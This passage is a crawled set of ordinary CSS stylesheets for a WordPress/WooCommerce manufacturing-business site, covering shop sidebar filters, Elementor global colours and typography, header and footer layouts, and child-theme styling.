  margin: 0 0 10px;
}
.woocommerce-page .man_sidebar .product-categories > li {
  margin: 0 0 14px;
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #000000;
  padding-left: 0;
  position: relative;
}
.woocommerce-page .man_sidebar .product-categories > li > a::before {
  content: none !important;
}
.woocommerce-page .man_sidebar .product-categories > li ul a::before {
  content: none !important;
}
.woocommerce-page .man_sidebar .product-categories > li a {
  color: inherit;
  font-weight: inherit;
  font-size: inherit !important;
  line-height: inherit !important;
  margin: 0 !important;
  padding: 0 0 0 22px !important;
}
.woocommerce-page .man_sidebar .product-categories > li a:hover {
  color: #566DFB;
}
.woocommerce-page .man_sidebar .product-categories > li .toggle {
  position: absolute;
  left: 0;
  top: 0;
  color: #566DFB;
  cursor: pointer;
  font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 12px;
  z-index: 9;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.woocommerce-page .man_sidebar .product-categories > li .toggle::before {
  content: "\e649";
}
.woocommerce-page .man_sidebar .product-categories .count {
  color: #828282;
  background-color: transparent !important;
  position: static;
  display: inline;
  padding: 0 !important;
  font-size: inherit;
  line-height: inherit;
}
.woocommerce-page .man_sidebar .product-categories .count::before {
  content: "(";
}
.woocommerce-page .man_sidebar .product-categories .count::after {
  content: ")";
}
.woocommerce-page .man_sidebar .product-categories .children {
  display: none;
  list-style: none;
  padding-left: 0;
  margin: 14px 0 10px;
}
.woocommerce-page .man_sidebar .product-categories .children > li {
  margin: 0 0 12px;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: #4F4F4F;
}
.woocommerce-page .man_sidebar .product-categories > li.active .children {
  display: block;
}
.woocommerce-page .man_sidebar .product-categories > li.active .toggle::before {
  content: "\e648";
}
.woocommerce .stm-products-catalog__filter .woocommerce-ordering {
  display: block;
  width: 100%;
  max-width: 100% !important;
  border: 0 none !important;
  margin: 0;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #E0E0E0 !important;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #566DFB;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  width: 18px !important;
  height: 18px !important;
  background-color: #fff !important;
  border: 1px solid #F5F5FA;
  top: -8px !important;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}
.widget_price_filter .ui-slider-horizontal {
  height: 4px !important;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  background-color: transparent;
  color: #3A426D;
  border: 2px solid #566DFB;
  padding: 10px 20px;
  font-weight: 500;
  font-size: 14px !important;
  height: 40px;
  min-width: 80px;
  text-align: center;
  border-radius: 30px;
  float: right !important;
  transition: initial !important;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: white;
}
.widget_price_filter .price_slider_amount .price_label {
  text-align: left;
  padding: 10px 0;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 13px;
  color: #000;
  line-height: 26px;
  height: 40px;
}
.widget.widget_layered_nav_filters {
  vertical-align: middle;
  display: inline-block;
}
.widget.widget_layered_nav_filters ul {
  list-style: none;
  margin: 12px 0 !important;
  padding: 0;
}
.widget.widget_layered_nav_filters ul li.chosen {
  background: #FFFFFF;
  border: 1px solid #BDBDBD;
  margin: 0 6px 0 0;
  color: #4F4F4F;
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  display: inline-block;
  vertical-align: middle;
  padding: 0 !important;
  position: relative;
  border-radius: 12px;
}
.widget.widget_layered_nav_filters ul li.chosen:hover {
  border-color: #000;
  color: #000;
}
.widget.widget_layered_nav_filters ul li.chosen:hover > a {
  color: #000 !important;
}
.widget.widget_layered_nav_filters ul li.chosen > a {
  font-weight: 500;
  font-size: 12px !important;
  line-height: 14px !important;
  padding: 4px 22px 4px 8px !important;
  margin: 0 !important;
  z-index: 2;
}
.widget.widget_layered_nav_filters ul li.chosen > a::before {
  content: none !important;
}
.widget.widget_layered_nav_filters ul li.chosen::after {
  content: "\e646" !important;
  font-family: themify;
  vertical-align: middle;
  font-size: 12px;
  cursor: pointer;
  position: absolute;
  right: 6px;
  top: 4px;
}
.woocommerce-products-header .term-description {
  font-weight: 500;
  font-size: 18px;
  line-height: 30px;
  color: #4F4F4F;
  margin-bottom: 20px;
}
.woocommerce-products-header .term-description p {
  color: inherit;
  font-size: inherit;
  margin: 0;
}
.container.container-shop-breadcrumbs {
  padding-top: 20px;
  padding-bottom: 0px;
}
.stm-products-catalog {
  padding-bottom: 70px;
}
.stm-products-catalog .container {
  padding-top: 30px;
  padding-bottom: 30px;
}
.owl-stage-outer.owl-height {
  transition: none;
}
.btn-wrapper + .wpcf7-response-output {
  color: #fff;
  font-size: 14px;
  line-height: 1.5;
}
.sm_video_link.elementor-button-link.elementor-button span {
  width: initial;
  height: initial;
  margin-top: 0;
  transform: none !important;
}
.sm_video_link.elementor-button-link.elementor-button span::before, .sm_video_link.elementor-button-link.elementor-button span::after {
  content: none;
}
.man_slider_item_logo .lazy-hidden, .man_slider_item_logo .entry img.lazy-hidden, .man_slider_item_logo img.thumbnail.lazy-hidden {
  background-color: transparent;
  width: 32px !important;
  height: 32px !important;
}
@media (max-width: 1025px) {
  #elementor-header-primary .sm_menu_toggle {
    margin-right: 10px !important;
  }
  body #masthead .elementor-widget-sm-default-button .btn {
  	margin-right: 15px !important;
  }
  .stm-title-banner-divider {
    height: 90px;
  }
  .stm-product-item__content {
    padding: 12px 18px 12px;
  }
  .stm-products-main.grid .stm-product-item__content .meta-bottom .stm-product-item__price {
    width: auto;
    margin-right: 10px;
  }
  .stm-products-main.grid .stm-products-main.grid .stm-product-item .regular_price {
    font-size: 20px;
  }
  .stm-products-catalog .man_sidebar_col .man_sidebar {
	padding: 0;
	margin: 0 -15px;
  }
  .stm-product-item__content .meta-top {
	margin-bottom: 10px;
  }
  .stm-product-item__title {
    font-size: 20px;
	line-height: 24px;
  }
  .man_slider_item.style_2 .man_slider_item_over {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .stm-products-main {
    max-width:500px;
    margin:0 auto;
  }
  .stm-product-item {
    width: 100%;
  }
  .stm-product-item .stm-product-item__image {
    max-width: 100%;
    border-radius: 10px 10px 0 0;
  }
  .stm-products-main.grid .stm-product-item,
  .stm-products-main.grid.cols-2 .stm-product-item,
  .stm-products-main.grid.cols-3 .stm-product-item,
  .stm-products-main.grid.cols-4 .stm-product-item {
    width: 100%;
  }
  .stm-product-item__content {
    width: 100%;
  }
  .stm-products-catalog__filter {
    padding: 15px 15px;
  }
  .stm-products-catalog__filter .stm-filter-chosen-units {
    width: 100%;
    margin-bottom: 10px;
  }
  .stm-sort-by-options {
    float: left;
  }
  .stm-sort-by-options select.orderby {
    width: 200px;
    margin: 0;
  }
  .man_posts_list .man_posts_grid_item {
    margin-bottom: 40px;
  }
  .stm-products-main.grid .stm-product-item {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .woocommerce-page .col-lg-3.man_sidebar_col {
	max-width: 300px;
    flex: 0 0 300px;
  }
  .woocommerce-page .col-lg-9.man_main_sidebar {
    flex: 0 0 calc(100% - 300px);
  }
}


--- FILE ---
content_type: text/css
request_url: https://sistemasdinamicosp3.com/wp-content/uploads/elementor/css/post-5.css?ver=1732776883
body_size: 536
content:
.elementor-kit-5{--e-global-color-primary:#E6C72E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#E6C72E;--e-global-color-6a35ead:#000000;--e-global-color-ee37986:#FFFFFF;--e-global-color-81fc8d6:#FCCB77;--e-global-color-bd680ee:#E6C72E;--e-global-color-67cf3eb:#FF8A0A;--e-global-color-930db69:#C2CC00;--e-global-color-cf47147:#969383;--e-global-color-f1e65f5:#FC5DD6;--e-global-color-240e3a3:#B04A97;--e-global-color-317c51c:#4BC9C8;--e-global-color-99ac491:#B6EBFD;--e-global-color-a856540:#3F74FD;--e-global-color-c9e582d:#FF0072;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-8e2c135-font-family:"Montserrat";--e-global-typography-8e2c135-font-size:35px;--e-global-typography-8e2c135-font-weight:700;--e-global-typography-8e2c135-text-transform:uppercase;--e-global-typography-8e2c135-line-height:45px;--e-global-typography-bf68e97-font-family:"Montserrat";--e-global-typography-bf68e97-font-size:28px;--e-global-typography-bf68e97-font-weight:700;--e-global-typography-bf68e97-text-transform:uppercase;--e-global-typography-bf68e97-line-height:31px;--e-global-typography-f5812d5-font-family:"Roboto Slab";--e-global-typography-f5812d5-font-size:25px;--e-global-typography-f5812d5-font-weight:400;--e-global-typography-f5812d5-line-height:33px;--e-global-typography-0fedc63-font-family:"Montserrat";--e-global-typography-0fedc63-font-size:25px;--e-global-typography-0fedc63-font-weight:700;--e-global-typography-0fedc63-line-height:30px;--e-global-typography-6f0e74b-font-family:"Hind";--e-global-typography-6f0e74b-font-size:16px;--e-global-typography-6f0e74b-font-weight:400;--e-global-typography-6f0e74b-line-height:24px;--e-global-typography-f5c1f80-font-family:"Montserrat";--e-global-typography-f5c1f80-font-size:16px;--e-global-typography-f5c1f80-font-weight:400;--e-global-typography-f5c1f80-line-height:17px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://sistemasdinamicosp3.com/wp-content/uploads/elementor/css/post-78.css?ver=1732776884
body_size: 1204
content:
.elementor-78 .elementor-element.elementor-element-47e7c33{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-78 .elementor-element.elementor-element-47e7c33:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-47e7c33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-78 .elementor-element.elementor-element-47e7c33, .elementor-78 .elementor-element.elementor-element-47e7c33::before{--border-transition:0.3s;}.elementor-78 .elementor-element.elementor-element-47e7c33.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-78 .elementor-element.elementor-element-003b8d4{--display:flex;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;}.elementor-78 .elementor-element.elementor-element-003b8d4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-78 .elementor-element.elementor-element-a5fddff > .elementor-widget-container{background-color:var( --e-global-color-ee37986 );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-78 .elementor-element.elementor-element-a5fddff.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-78 .elementor-element.elementor-element-a5fddff img{width:154px;}.elementor-78 .elementor-element.elementor-element-d874701{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-78 .elementor-element.elementor-element-d874701.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-78 .elementor-element.elementor-element-bff39d3{width:auto;max-width:auto;align-self:center;}.elementor-78 .elementor-element.elementor-element-bff39d3 > .elementor-widget-container{background-color:var( --e-global-color-ee37986 );margin:0px 10px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-78 .elementor-element.elementor-element-bff39d3.elementor-element{--align-self:flex-end;--flex-grow:0;--flex-shrink:0;}.elementor-78 .elementor-element.elementor-element-bff39d3 .sm_nav_menu > li{padding:20px 20px 20px 20px;}.elementor-78 .elementor-element.elementor-element-bff39d3 .sm_nav_menu a{font-family:var( --e-global-typography-f5c1f80-font-family ), Sans-serif;font-size:var( --e-global-typography-f5c1f80-font-size );font-weight:var( --e-global-typography-f5c1f80-font-weight );line-height:var( --e-global-typography-f5c1f80-line-height );}.elementor-78 .elementor-element.elementor-element-4d8e7d0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-78 .elementor-element.elementor-element-4d8e7d0:not(.elementor-motion-effects-element-type-background), .elementor-78 .elementor-element.elementor-element-4d8e7d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-4d8e7d0, .elementor-78 .elementor-element.elementor-element-4d8e7d0::before{--border-transition:0.3s;}.elementor-78 .elementor-element.elementor-element-4d8e7d0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-78 .elementor-element.elementor-element-5e75655.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-78 .elementor-element.elementor-element-5e75655{z-index:2;}.elementor-78 .elementor-element.elementor-element-5e75655 .ekit_navsearch-button{font-size:20px;background-color:var( --e-global-color-ee37986 );border-radius:10px 0px 0px 10px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-78 .elementor-element.elementor-element-5e75655 .ekit_navsearch-button svg{max-width:20px;}.elementor-78 .elementor-element.elementor-element-5e75655 .ekit_navsearch-button, .elementor-78 .elementor-element.elementor-element-5e75655 .ekit_search-button i{color:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-5e75655 .ekit_navsearch-button svg path, .elementor-78 .elementor-element.elementor-element-5e75655 .ekit_search-button svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-5e75655 .ekit-wid-con .ekit-promo-popup > .mfp-container > .mfp-content{vertical-align:middle;}.elementor-78 .elementor-element.elementor-element-050e9dc{width:auto;max-width:auto;z-index:2;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-78 .elementor-element.elementor-element-050e9dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:11px 11px 11px 11px;border-radius:10px 10px 10px 10px;}.elementor-78 .elementor-element.elementor-element-050e9dc .elementor-icon-list-icon i{color:var( --e-global-color-ee37986 );transition:color 0.3s;}.elementor-78 .elementor-element.elementor-element-050e9dc .elementor-icon-list-icon svg{fill:var( --e-global-color-ee37986 );transition:fill 0.3s;}.elementor-78 .elementor-element.elementor-element-050e9dc .elementor-icon-list-text{transition:color 0.3s;}.elementor-78 .elementor-element.elementor-element-d949452 > .elementor-widget-container{margin:0px 7px 7px 0px;}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-d949452{right:0px;}body.rtl .elementor-78 .elementor-element.elementor-element-d949452{left:0px;}.elementor-78 .elementor-element.elementor-element-d949452{bottom:0px;}.elementor-78 .elementor-element.elementor-element-d949452 .ekit-btt{text-align:left;}.elementor-78 .elementor-element.elementor-element-d949452 .ekit-btt__button{font-size:16px;font-weight:400;text-transform:uppercase;width:50px;height:50px;line-height:50px;color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background:var( --e-global-color-6a35ead );}.elementor-78 .elementor-element.elementor-element-d949452 :is( .ekit-btt__button, #canvas ){border-radius:50px 50px 50px 50px;}.elementor-78 .elementor-element.elementor-element-d949452 .ekit-btt__button:hover{background:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-d949452 .ekit-btt__button:focus{background:var( --e-global-color-primary );}body.elementor-page-78:not(.elementor-motion-effects-element-type-background), body.elementor-page-78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#808080;}@media(max-width:1024px){.elementor-78 .elementor-element.elementor-element-bff39d3{width:var( --container-widget-width, 58px );max-width:58px;--container-widget-width:58px;--container-widget-flex-grow:0;}.elementor-78 .elementor-element.elementor-element-bff39d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-bff39d3 .sm_nav_menu a{font-size:var( --e-global-typography-f5c1f80-font-size );line-height:var( --e-global-typography-f5c1f80-line-height );}}@media(min-width:768px){.elementor-78 .elementor-element.elementor-element-003b8d4{--width:14%;}.elementor-78 .elementor-element.elementor-element-d874701{--width:70.001%;}.elementor-78 .elementor-element.elementor-element-4d8e7d0{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-78 .elementor-element.elementor-element-d874701{--width:437.016px;}.elementor-78 .elementor-element.elementor-element-4d8e7d0{--width:11%;}}@media(max-width:767px){.elementor-78 .elementor-element.elementor-element-47e7c33{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:flex-start;}.elementor-78 .elementor-element.elementor-element-003b8d4{--width:75.938%;}.elementor-78 .elementor-element.elementor-element-a5fddff{width:var( --container-widget-width, 130.875px );max-width:130.875px;--container-widget-width:130.875px;--container-widget-flex-grow:0;}.elementor-78 .elementor-element.elementor-element-d874701{--width:23%;--justify-content:flex-end;}.elementor-78 .elementor-element.elementor-element-bff39d3 > .elementor-widget-container{margin:9px 9px 0px 0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-bff39d3 .sm_nav_menu a{font-size:var( --e-global-typography-f5c1f80-font-size );line-height:var( --e-global-typography-f5c1f80-line-height );}.elementor-78 .elementor-element.elementor-element-4d8e7d0{--width:25%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:2%;--margin-bottom:0%;--margin-left:41%;--margin-right:0%;}.elementor-78 .elementor-element.elementor-element-4d8e7d0.e-con{--order:-99999 /* order start hack */;}}

--- FILE ---
content_type: text/css
request_url: https://sistemasdinamicosp3.com/wp-content/uploads/elementor/css/post-103.css?ver=1732776884
body_size: 885
content:
.elementor-103 .elementor-element.elementor-element-0281eb5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-103 .elementor-element.elementor-element-0281eb5:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-0281eb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6a35ead );}.elementor-103 .elementor-element.elementor-element-0281eb5, .elementor-103 .elementor-element.elementor-element-0281eb5::before{--border-transition:0.3s;}.elementor-103 .elementor-element.elementor-element-57cdd71{--display:flex;--background-transition:0.3s;}.elementor-103 .elementor-element.elementor-element-ac40a9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-ac40a9c{text-align:left;}.elementor-103 .elementor-element.elementor-element-ac40a9c img{width:219px;}.elementor-103 .elementor-element.elementor-element-e0b68d9{text-align:left;color:var( --e-global-color-ee37986 );}.elementor-103 .elementor-element.elementor-element-0de02f9 .elementor-icon-list-icon i{color:var( --e-global-color-ee37986 );transition:color 0.3s;}.elementor-103 .elementor-element.elementor-element-0de02f9 .elementor-icon-list-icon svg{fill:var( --e-global-color-ee37986 );transition:fill 0.3s;}.elementor-103 .elementor-element.elementor-element-0de02f9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-0de02f9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-0de02f9{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-103 .elementor-element.elementor-element-0de02f9 .elementor-icon-list-text{color:var( --e-global-color-ee37986 );transition:color 0.3s;}.elementor-103 .elementor-element.elementor-element-0de02f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-25da903{--display:flex;--justify-content:space-evenly;--background-transition:0.3s;}.elementor-103 .elementor-element.elementor-element-10088e8{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-103 .elementor-element.elementor-element-10088e8.e-con{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-103 .elementor-element.elementor-element-3afc7da{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-103 .elementor-element.elementor-element-3afc7da.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-103 .elementor-element.elementor-element-88f2b74.elementor-element{--order:-99999 /* order start hack */;}.elementor-103 .elementor-element.elementor-element-88f2b74 img{opacity:0.38;}.elementor-103 .elementor-element.elementor-element-e14998a.elementor-element{--order:-99999 /* order start hack */;}.elementor-103 .elementor-element.elementor-element-e14998a img{opacity:0.38;}.elementor-103 .elementor-element.elementor-element-b70a73b{color:var( --e-global-color-text );}.elementor-103 .elementor-element.elementor-element-63ab33c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-103 .elementor-element.elementor-element-63ab33c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-103 .elementor-element.elementor-element-63ab33c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-103 .elementor-element.elementor-element-63ab33c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-63ab33c .elementor-icon-list-text{transition:color 0.3s;}.elementor-103 .elementor-element.elementor-element-11366d1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:10px 10px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:5px;--padding-left:20px;--padding-right:20px;}.elementor-103 .elementor-element.elementor-element-11366d1:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-11366d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-103 .elementor-element.elementor-element-11366d1, .elementor-103 .elementor-element.elementor-element-11366d1::before{--border-transition:0.3s;}.elementor-103 .elementor-element.elementor-element-694b8ba{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;--gap:10px 10px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-103 .elementor-element.elementor-element-325fe27{width:auto;max-width:auto;text-align:left;color:var( --e-global-color-ee37986 );}.elementor-103 .elementor-element.elementor-element-325fe27 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-103 .elementor-element.elementor-element-11366d1{--padding-top:60px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}}@media(min-width:768px){.elementor-103 .elementor-element.elementor-element-10088e8{--width:100%;}.elementor-103 .elementor-element.elementor-element-3afc7da{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-103 .elementor-element.elementor-element-3afc7da{--width:100%;}}@media(max-width:767px){.elementor-103 .elementor-element.elementor-element-0de02f9 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-103 .elementor-element.elementor-element-3afc7da{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-103 .elementor-element.elementor-element-88f2b74{width:var( --container-widget-width, 45% );max-width:45%;--container-widget-width:45%;--container-widget-flex-grow:0;}.elementor-103 .elementor-element.elementor-element-e14998a{width:var( --container-widget-width, 47% );max-width:47%;--container-widget-width:47%;--container-widget-flex-grow:0;}.elementor-103 .elementor-element.elementor-element-b70a73b{text-align:center;}.elementor-103 .elementor-element.elementor-element-11366d1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-103 .elementor-element.elementor-element-325fe27{width:initial;max-width:initial;text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://sistemasdinamicosp3.com/wp-content/themes/manufacturer-child/style.css?ver=6.7.4
body_size: 1438
content:
/*
Theme Name: Manufacturer Child
Theme URI: https://themeforest.net/item/manufacturer-factory-industrial-business-wordpress-theme/22672753
Description: Factory & Industrial Business WordPress Theme
Author: StylemixThemes
Author URI: https://stylemixthemes.com/
Version: 1.0
Template: manufacturer
*/
/*Utilidades*/

::selection {
    background: var( --e-global-color-primary );
    color: #fff;
}
*::-webkit-scrollbar-track {
    background: none;
}
*::-webkit-scrollbar-thumb {
    background-color: var( --e-global-color-primary );
    /* border-radius: 20px; */
    border: solid 2px #000;
}
*::-webkit-scrollbar {
    width: 12px;
    height: 7px;
    z-index: 9999;
    background-color: #000;
}
.ancla-con-scroll {
    scroll-margin-top: 120px; 
}
.cky-consent-container {
    font-family: Montserrat;
}
div#texto-politicas>p {
    height: 64px !important;
    overflow-y: scroll;
    border: 1px solid #e7e7e7;
    border-radius: 10px !important;

}
textarea.texto-politicas {
    overflow: hidden !important;
    border: none !important;
}
/*******************Utilidades*/
.man_intro_cont {
    padding-top: 119px;
    padding-bottom: 58px;
}
.cont-redes {
    max-width: 200px !important;
}
.man_intro {
    border-bottom: none;
} 

.she-header .man_logo_img {
    max-width: 115px !important;
}
body:not(.home) .man_image_bck {
    background-size: contain !important;
}
.back-cover div.man_image_bck {
    background-size: cover !important;
}
#slider-home #uc_simple_slider_elementor_e98ff91 .slide__content {
    top: 30%;
    left: 20%;
}
#slider-home #uc_simple_slider_elementor_e98ff91 .slide__content--headings {
    text-align: left;
    font-family: 'Montserrat';
    font-size: 16px;
    line-height: 26px;
}
#uc_simple_slider_elementor_e98ff91 .ue_slide_overlay {
    background: linear-gradient(90deg, rgb(0 0 0 / 53%) 0%, rgba(0,0,0,0) 100%);
}
#slider-home .ue_slide,
#slider-home .ue_slide_overlay {
    border-radius: 15px;
}

.man_woo_cat_item_over {
    background-color: #33333308 !important;
}
.man_woo_cat_item:hover .man_woo_cat_item_over {
    background-color: #00000052 !important;
}
.politicas label {
    display: flex;
}
.ekit-wid-con .ekit-form form input[type=submit]:hover {
    background-color: var(--e-global-color-primary) !important;
}
.ekit-wid-con .ekit-form form input[type=submit] {
    background-color: var(--e-global-color-6a35ead) !important;
}

/* .slider-aa a {
    background-color: var(--e-global-color-primary );
    font-family: var(--e-global-typography-f5c1f80-font-family ), Sans-serif;
    font-size: var(--e-global-typography-f5c1f80-font-size );
    font-weight: var(--e-global-typography-f5c1f80-font-weight );
    line-height: var(--e-global-typography-f5c1f80-line-height );
    letter-spacing: var(--e-global-typography-f5c1f80-letter-spacing );
    word-spacing: var(--e-global-typography-f5c1f80-word-spacing );
    color: var(--e-global-color-ee37986 );
    border-radius: 5px;
    padding: 20px;
}
.slider-aa a:hover,.slider-aa .uc_button::before,.slider-aa .uc_button::after  {
    border-radius: 5px !important;
    background-color: var(--e-global-color-6a35ead) !important;
}

.slider-aa .ug-textpanel-description {
    width: auto !important;
}
.slider-aa .ug-slider-control {
    z-index: 9;
}
.eael-filter-gallery-control {
    margin-bottom: 20px;
} */
.she-header .columna-logo {
    width: 7%;
}
.carrusel-proyectos button.owl-dot {
    margin: 0 5px !important;
}
body.page-id-346 .man_intro_cont, body.page-id-346 .man_intro_cont h1, 
body.page-id-346 .man_intro_cont li a {
    color: #fff !important;
}
span.ekit-btt__button.yes.ekit-tt-show:hover {
    color: #fff !important;
}
